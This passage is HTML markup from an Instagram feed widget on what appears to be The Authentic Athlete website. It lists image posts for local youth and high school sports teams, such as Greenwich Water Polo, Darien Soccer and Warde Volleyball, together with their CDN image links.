            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" 